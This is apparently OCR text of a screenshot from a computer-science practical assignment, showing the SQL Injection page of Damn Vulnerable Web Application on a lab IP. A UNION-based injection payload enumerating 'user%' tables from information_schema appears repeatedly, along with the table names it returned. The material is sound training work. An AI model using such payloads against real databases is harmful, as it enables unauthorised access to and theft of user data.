 Applications Places System
Mon Sep 17, 11:38 AM root
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
File Edit View History Bookmarks Tools Help
COMPUTER ENGINEE... CS Practical Assignm... My Drive - Google Dr... CS practical 7 - Goog... Vulnerability: SQL Inj... Damn Vulnerable Web A...
172.16.0.20/DVWA-master/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+table_ Search
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user_variables_by_thread
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user_summary
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user_summary_by_file_io
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user_summary_by_file_io_type
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user_summary_by_stages
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user_summary_by_statement_latency
Vulnerability: SQL Inje... SQL Injection - SQLMA...